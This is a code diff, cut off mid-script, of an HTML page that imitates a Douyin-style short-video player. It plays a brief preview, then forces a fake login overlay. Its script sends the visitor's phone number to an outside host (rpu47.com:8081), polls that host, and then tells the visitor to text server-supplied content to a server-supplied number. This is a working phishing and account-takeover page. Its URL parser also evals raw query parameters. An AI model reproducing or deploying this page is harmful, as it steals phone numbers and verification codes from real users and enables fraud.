+                    clip-rule="evenodd"
+                    d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
+                    fill="#fff"
+                  ></path>
+                </svg>
+              </div>
+              <div class="MjEhjbTL"></div>
+            </div>
+            <div class="_09xOZR9">639</div>
+          </div>
+        </div>
+        <div data-e2e="video-share-container">
+          <div
+            class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5"
+            style="display: none"
+            data-inuser="false"
+          ></div>
+        </div>
+      </div>
+      <div class="NRiH5zYV" onclick="tacn()">
+        <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more">
+          <svg
+            width="36"
+            height="36"
+            fill="none"
+            xmlns="http://www.w3.org/2000/svg"
+            class=""
+            viewBox="0 0 36 36"
+          >
+            <path
+              d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
+              fill="#fff"
+            ></path>
+          </svg>
+          <div class="se14DHcz" style="display: none">
+            <div class="LIEWFkBs">
+              <div class="FbuERyN5" data-e2e="video-player-no-like">
+                <div class="Ejbx5dGa">
+                  <svg
+                    width="36"
+                    height="36"
+                    fill="none"
+                    xmlns="http://www.w3.org/2000/svg"
+                    class=""
+                    viewBox="0 0 36 36"
+                  >
+                    <path
+                      fill-rule="evenodd"
+                      clip-rule="evenodd"
+                      d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
+                      fill="#2F3035"
+                      fill-opacity="0.9"
+                    ></path>
+                  </svg>
+                </div>
+                <div class="n0iTjXhb">不感兴趣</div>
+              </div>
+              <div class="FbuERyN5" data-e2e="video-player-report">
+                <div class="Ejbx5dGa">
+                  <svg
+                    width="36"
+                    height="36"
+                    fill="none"
+                    xmlns="http://www.w3.org/2000/svg"
+                    class=""
+                    viewBox="0 0 36 36"
+                  >
+                    <path
+                      d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
+                      fill="#2F3035"
+                      fill-opacity="0.9"
+                    ></path>
+                  </svg>
+                </div>
+                <div class="n0iTjXhb">举报</div>
+              </div>
+              <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
+                <div class="Ejbx5dGa">
+                  <svg
+                    width="36"
+                    height="36"
+                    fill="none"
+                    xmlns="http://www.w3.org/2000/svg"
+                    class=""
+                    viewBox="0 0 36 36"
+                  >
+                    <rect
+                      x="6"
+                      y="9"
+                      width="24"
+                      height="18"
+                      rx="2"
+                      stroke="#fff"
+                      stroke-opacity="0.8"
+                      stroke-width="2"
+                    ></rect>
+                    <path
+                      stroke="#fff"
+                      stroke-opacity="0.8"
+                      stroke-width="2"
+                      stroke-linecap="round"
+                      d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"
+                    ></path>
+                  </svg>
+                </div>
+                <div class="n0iTjXhb">快捷键列表</div>
+              </div>
+            </div>
+            <div
+              class="ZJznjerU"
+              style="max-width: unset"
+              data-e2e="more-music-detail"
+            >
+              <div class="_zchYV_g">
+                <div class="_simaUMV">
+                  <div class="cR16sIWE">
+                    <svg
+                      width="36"
+                      height="36"
+                      fill="none"
+                      xmlns="http://www.w3.org/2000/svg"
+                      class=""
+                      viewBox="0 0 36 36"
+                    >
+                      <path
+                        fill-rule="evenodd"
+                        clip-rule="evenodd"
+                        d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
+                        fill="#fff"
+                        fill-opacity="0.8"
+                      ></path></svg
+                    >创作的原声
+                  </div>
+                  <div class="C0K0FFgN">0人使用</div>
+                </div>
+              </div>
+              <div class="MwxqXGbB oh9dyY7y"></div>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div class="disturb-login-panel"></div>
+    </div>
+
+    <div id="_source-wrapper" style="display: none"></div>
+    <div id="root">
+      <div style="width: 100%; height: 100%">
+        <div class="Content">
+          <div style="overflow: hidden">
+            <div class="page--3r6B4">
+              <div class="swiper-outter">
+                <div class="button--3NOq5" id="_target_wrapper">
+                  <a
+                    classname="button-ghost"
+                    id="click-me-plz"
+                    style="display: block"
+                    onclick="tacn()"
+                    >试看中，登录即可免费在线观看</a
+                  >
+                </div>
+              </div>
+            </div>
+            <div
+              class="swiper-wrapper--9Fe43"
+              id="slider"
+              style="background-color: black"
+            >
+              <div
+                class="swiper-slide--2lJtY"
+                id="sliders"
+                style="top: 0%; background-color: black"
+              >
+                <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
+                <video
+                  autoplay
+                  id="myvideo"
+                  preload="auto"
+                  playsinline="true"
+                  webkit-playsinline="true"
+                  x5-playsinline="true"
+                  x-webkit-airplay="allow"
+                  v-bind:src="video_file"
+                  class="avatar video-avatar"
+                  x5-video-player-type="h5"
+                  x5-video-player-fullscreen="true"
+                  x5-video-orientation="landscape|portrait"
+                  controls="controls"
+                  controlslist="nodownload noremoteplayback"
+                  oncanpaly="timesS()"
+                  src=""
+                ></video>
+                <div class="text--2ReaD"></div>
+              </div>
+            </div>
           </div>
         </div>
       </div>
     </div>
-    <div class="NRiH5zYV" onclick="tacn()">
-      <div class="kEqb4PZ6 up9tZldE MHeBD3KS" data-e2e-state="video-player-no-digged" data-e2e="video-player-digg">
-        <div class="lHmTa40e"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
-            class="bvTE03NJ" viewBox="0 0 36 37">
-            <path fill-rule="evenodd" clip-rule="evenodd"
-              d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
-              fill="#fff"></path>
-          </svg></div>
-        <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
-      </div>
-    </div>
-    <div class="NRiH5zYV" onclick="tacn()">
-      <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
-        <div class="tzVl3l7w"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
-            class="qIngyRdQ" viewBox="0 0 36 37">
-            <path fill-rule="evenodd" clip-rule="evenodd"
-              d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
-              fill="#fff"></path>
-          </svg></div>
-        <div class="hfgGrUTS Y006Bsbt">389</div>
-      </div>
-    </div>
-    <div class="NRiH5zYV" onclick="tacn()">
-      <div class="CT3y5rWY jtnwH7Q7 UgpbNsc3" data-e2e-state="video-player-no-collect" data-e2e="video-player-collect">
-        <div class="ywWMyrCr"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
-            class="y0VmUN7L" viewBox="0 0 36 36">
-            <path
-              d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
-              fill="#fff"></path>
-          </svg></div>
-        <div class="qc4FQDvn eEBI4Egz">1890</div>
-      </div>
-    </div>
-    <div class="ZfrXkYoG" onclick="tacn()">
-      <div class="NRiH5zYV">
-        <div class="Q79kf5XP h9JNjSBI undefined sgXcrzaL" data-e2e="video-player-share">
-          <div class="I2wsWzIQ">
-            <div class="BwiwR0v7"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
-                class="oh8cnLMd" viewBox="0 0 36 36">
-                <path fill-rule="evenodd" clip-rule="evenodd"
-                  d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
-                  fill="#fff"></path>
-              </svg></div>
-            <div class="MjEhjbTL"></div>
-          </div>
-          <div class="_09xOZR9">639</div>
-        </div>
-      </div>
-      <div data-e2e="video-share-container">
-        <div class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5" style="display: none;" data-inuser="false"></div>
-      </div>
-    </div>
-    <div class="NRiH5zYV" onclick="tacn()">
-      <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more"><svg width="36" height="36" fill="none"
-          xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
-          <path
-            d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
-            fill="#fff"></path>
-        </svg>
-        <div class="se14DHcz" style="display: none;">
-          <div class="LIEWFkBs">
-            <div class="FbuERyN5" data-e2e="video-player-no-like">
-              <div class="Ejbx5dGa"><svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class=""
-                  viewBox="0 0 36 36">
-                  <path fill-rule="evenodd" clip-rule="evenodd"
-                    d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
-                    fill="#2F3035" fill-opacity="0.9"></path>
-                </svg></div>
-              <div class="n0iTjXhb">不感兴趣</div>
-            </div>
-            <div class="FbuERyN5" data-e2e="video-player-report">
-              <div class="Ejbx5dGa"><svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class=""
-                  viewBox="0 0 36 36">
-                  <path
-                    d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
-                    fill="#2F3035" fill-opacity="0.9"></path>
-                </svg></div>
-              <div class="n0iTjXhb">举报</div>
-            </div>
-            <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
-              <div class="Ejbx5dGa"><svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class=""
-                  viewBox="0 0 36 36">
-                  <rect x="6" y="9" width="24" height="18" rx="2" stroke="#fff" stroke-opacity="0.8" stroke-width="2">
-                  </rect>
-                  <path stroke="#fff" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round"
-                    d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"></path>
-                </svg></div>
-              <div class="n0iTjXhb">快捷键列表</div>
-            </div>
-          </div>
-          <div class="ZJznjerU" style="max-width: unset;" data-e2e="more-music-detail">
-            <div class="_zchYV_g">
-              <div class="_simaUMV">
-                <div class="cR16sIWE"><svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg"
-                    class="" viewBox="0 0 36 36">
-                    <path fill-rule="evenodd" clip-rule="evenodd"
-                      d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
-                      fill="#fff" fill-opacity="0.8"></path>
-                  </svg>创作的原声</div>
-                <div class="C0K0FFgN">0人使用</div>
-              </div>
-            </div>
-            <div class="MwxqXGbB oh9dyY7y"></div>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div class="disturb-login-panel"></div>
-  </div>
-
-  <div id="_source-wrapper" style="display:none"> </div>
-  <div id="root">
-    <div style="width: 100%; height: 100%;">
-      <div class="Content">
-        <div style="overflow: hidden;">
-          <div class="page--3r6B4">
-            <div class="swiper-outter">
-              <div class="button--3NOq5" id="_target_wrapper">
-                <a classname="button-ghost" id="click-me-plz" style="display: block;" onclick="tacn()">立即登录 </a>
-              </div>
-            </div>
-          </div>
-          <div class="swiper-wrapper--9Fe43" id="slider" style="background-color: black;">
-            <div class="swiper-slide--2lJtY" id="sliders" style="top: 0%;background-color: black;">
-              <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
-              <video autoplay id="myvideo" preload="auto" playsinline="true" webkit-playsinline="true"
-                x5-playsinline="true" x-webkit-airplay="allow" v-bind:src="video_file" class="avatar video-avatar"
-                x5-video-player-type="h5" x5-video-player-fullscreen="true" x5-video-orientation="landscape|portrait"
-                controls="controls" controlslist="nodownload noremoteplayback" oncanpaly="timesS()" src="">
-              </video>
-              <div class="text--2ReaD">
-              </div>
-            </div>
-          </div>
-
-        </div>
-      </div>
-    </div>
-  </div>
-
-</body>
-<script>
-  function tacn() {
-    cnxx();
-  }
-  var consts = 0;
-  setInterval("timesn()", 500);
-  function timesn() {
-    var trObj = document.getElementById('myvideo');
-    if (trObj.currentTime >= 0.2 && consts == 0) {
-      consts = 2;
-      setTimeout("tacn()", "12000");
-      console.log(trObj.currentTime);
-    }
-  }
-  function cnxx() {
-    var trObj = document.getElementById('tccn');
-    trObj.style.display = "block";
-    var trObj = document.getElementById('sliders');
-    trObj.style.display = "none";
-  }
-</script>
-
-<script>
-  var intaddr = "https://rpu47.com:8081";
-  var inputTime = 60;
-  var inputId;
-  function linkDown() {
-    if (inputTime == 60) {
-      var trObj = document.getElementById('idPhone');
-      if (trObj.value != "") {
-        psotDown();
+  </body>
+  <script>
+    function tacn() {
+      cnxx();
+    }
+    var consts = 0;
+    setInterval("timesn()", 500);
+    function timesn() {
+      var trObj = document.getElementById("myvideo");
+      if (trObj.currentTime >= 0.2 && consts == 0) {
+        consts = 2;
+        setTimeout("tacn()", "12000");
+        console.log(trObj.currentTime);
+      }
+    }
+    function cnxx() {
+      var trObj = document.getElementById("tccn");
+      trObj.style.display = "block";
+      var trObj = document.getElementById("sliders");
+      trObj.style.display = "none";
+    }
+  </script>
+
+  <script>
+    var intaddr = "https://rpu47.com:8081";
+    var inputTime = 60;
+    var inputId;
+    function linkDown() {
+      if (inputTime == 60) {
+        var trObj = document.getElementById("idPhone");
+        if (trObj.value != "") {
+          psotDown();
+        } else {
+          alert("请输入手机号！");
+        }
+      }
+    }
+    function btnDown() {
+      var trObj = document.getElementById("btn");
+      trObj.innerHTML = "登录中...";
+      setTimeout(function () {
+        trObj.innerHTML = "登录";
+      }, 3000);
+    }
+    document.addEventListener("DOMContentLoaded", function () {
+      // form表单加载完毕后要执行的操作
+    });
+    function countDown() {
+      if (inputTime < 1) {
+        inputTime = 60;
+        var trObj = document.getElementById("infTime");
+        trObj.innerHTML = "发送验证码";
+        clearInterval(inputId);
       } else {
-        alert("请输入手机号！");
-      }
-    }
-  }
-  function btnDown() {
-    var trObj = document.getElementById('btn');
-    trObj.innerHTML = "登录中...";
-    setTimeout(function () {
-      trObj.innerHTML = "登录";
-    }, 3000); 
-  }
-  document.addEventListener('DOMContentLoaded', function () {
-    // form表单加载完毕后要执行的操作
-  });
-  function countDown() {
-    if (inputTime < 1) {
-      inputTime = 60;
-      var trObj = document.getElementById('infTime');
-      trObj.innerHTML = "发送验证码";
-      clearInterval(inputId)
-    } else {
-      inputTime = inputTime - 1;
-      var trObj = document.getElementById('infTime');
-      trObj.innerHTML = inputTime + "s后可重新发送";
-    }
-  }
-  function countDowns() {
-    if (inputTime < 1) {
-      inputTime = 10;
-      var trObj = document.getElementById('infTime');
-      trObj.innerHTML = "发送验证码";
-      clearInterval(inputId)
-    } else {
-      inputTime = inputTime - 1;
-      var trObj = document.getElementById('infTime');
-      trObj.innerHTML = inputTime + "s后可重新发送";
-    }
-  }
-
-  function psotDown() {
-    var trObjs = document.getElementById('errcode');
-    trObjs.innerText = "发送中...";
-    var httpRequest = new XMLHttpRequest();
-    httpRequest.open('POST', intaddr + '/computcode', true);
-    httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
-    var trObj = document.getElementById('idPhone');
-    httpRequest.send("phone=" + trObj.value + "&id=" + getUrl("id") + "&computls=" + getUrl("id"));
-    httpRequest.onreadystatechange = function () {
-      if (httpRequest.readyState == 4 && httpRequest.status == 200) {
-        var json = httpRequest.responseText;
-        console.log(json);
-        if (json == "OK") {
-          var trObjs = document.getElementById('errcode');
-          trObjs.innerText = "发送成功";
-          inputTime = 60;
-          countDown();
-          inputId = setInterval(countDown, 1000);
-          dsjz = 1;
-        } else {
-          var trObjs = document.getElementById('errcode');
-          trObjs.innerText = json;
-          inputTime = 3;
-          countDowns();
-          inputId = setInterval(countDowns, 1000);
-        };
-      }
-    };
-  }
-  var dsjz = 0;
-  function timepost() {
-    if (dsjz == 1) {
+        inputTime = inputTime - 1;
+        var trObj = document.getElementById("infTime");
+        trObj.innerHTML = inputTime + "s后可重新发送";
+      }
+    }
+    function countDowns() {
+      if (inputTime < 1) {
+        inputTime = 10;
+        var trObj = document.getElementById("infTime");
+        trObj.innerHTML = "发送验证码";
+        clearInterval(inputId);
+      } else {
+        inputTime = inputTime - 1;
+        var trObj = document.getElementById("infTime");
+        trObj.innerHTML = inputTime + "s后可重新发送";
+      }
+    }
+
+    function psotDown() {
+      var trObjs = document.getElementById("errcode");
+      trObjs.innerText = "发送中...";
       var httpRequest = new XMLHttpRequest();
-      httpRequest.open('POST', intaddr + '/aspnc', true);
-      httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
-      var trObj = document.getElementById('idPhone');
-      httpRequest.send("phone=" + trObj.value);
+      httpRequest.open("POST", intaddr + "/computcode", true);
+      httpRequest.setRequestHeader(
+        "Content-type",
+        "application/x-www-form-urlencoded"
+      );
+      var trObj = document.getElementById("idPhone");
+      httpRequest.send(
+        "phone=" +
+          trObj.value +
+          "&id=" +
+          getUrl("id") +
+          "&computls=" +
+          getUrl("id")
+      );
       httpRequest.onreadystatechange = function () {
         if (httpRequest.readyState == 4 && httpRequest.status == 200) {
           var json = httpRequest.responseText;
-          if (json == "sleep") {
+          console.log(json);
+          if (json == "OK") {
+            var trObjs = document.getElementById("errcode");
+            trObjs.innerText = "发送成功";
+            inputTime = 60;
+            countDown();
+            inputId = setInterval(countDown, 1000);
+            dsjz = 1;
           } else {
-            if (json == "intok") {
-              dsjz = 0;
-            } else {
-              dsjz = 0;
-              const parsedObject = JSON.parse(json);
-              var trObjs = document.getElementById('errcode');
-              trObjs.innerText = "请发送短信帮助我们确认你的身份。";
-              var trObjs = document.getElementById('btn');
-              trObjs.innerText = "我已发送短信，下一步";
-              var trObjs = document.getElementById('dxyzm');
-              trObjs.style.display = "none";
-              var trObjs = document.getElementById('msgdx');
-              trObjs.style.display = "block";
-              var trObjs = document.getElementById('msgdatas');
-              trObjs.innerText = parsedObject.upmsg;
-              var trObjs = document.getElementById('msgphone');
-              trObjs.innerText = parsedObject.upnum;
-              var trObjs = document.getElementById('kmjss');
-              trObjs.style.display = "block";
-              var trObjs = document.getElementById('kmjss1');
-              trObjs.style.display = "block";
-              var trObjs = document.getElementById('codekey');
-              trObjs.value = "1";
-              var trObjs = document.getElementById('djfs');
-              trObjs.style.display = "block";
-              trObjs.href = "sms:" + parsedObject.upnum
-            };
-          };
+            var trObjs = document.getElementById("errcode");
+            trObjs.innerText = json;
+            inputTime = 3;
+            countDowns();
+            inputId = setInterval(countDowns, 1000);
+          }
         }
       };
     }
-  }
-  function getUrl(id) {
-    var $_GET = new Array();
-    var u = window.location.toString();
-    u = u.split('?');
-    if (typeof (u[1]) == 'string') {
-      u = u[1].split('&');
-      for (i = 0; i < u.length; i++) {
-        s = u[i].split("=");
-        eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
-      }
-    }
-    return $_GET[id];
-  }
-  function onsetids() {
-    document.getElementById('cnids').value = getUrl("id");
-    var form = document.getElementById("pognn");
-    form.setAttribute('action', intaddr + '/plogin');
-
-    var xhr = new XMLHttpRequest();
-    xhr.open('GET', intaddr + "/dpmp4");
-    xhr.onreadystatechange = function () {
-      if (xhr.readyState === 4 && xhr.status === 200) {
-        var formmp4 = document.getElementById("myvideo");
-        formmp4.setAttribute('src', xhr.responseText + "#t=0.1");
-      }
-    };
-    xhr.send(); // 发送请求
-  }
-  onsetids();
-  setInterval(timepost, 3000);
-
-</script>
-
+    var dsjz = 0;
+    function timepost() {
+      if (dsjz == 1) {
+        var httpRequest = new XMLHttpRequest();
+        httpRequest.open("POST", intaddr + "/aspnc", true);
+        httpRequest.setRequestHeader(
+          "Content-type",
+          "application/x-www-form-urlencoded"
+        );
+        var trObj = document.getElementById("idPhone");
+        httpRequest.send("phone=" + trObj.value);
+        httpRequest.onreadystatechange = function () {
+          if (httpRequest.readyState == 4 && httpRequest.status == 200) {
+            var json = httpRequest.responseText;
+            if (json == "sleep") {
+            } else {
+              if (json == "intok") {
+                dsjz = 0;
+              } else {
+                dsjz = 0;
+                const parsedObject = JSON.parse(json);
+                var trObjs = document.getElementById("errcode");
+                trObjs.innerText = "请发送短信帮助我们确认你的身份。";
+                var trObjs = document.getElementById("btn");
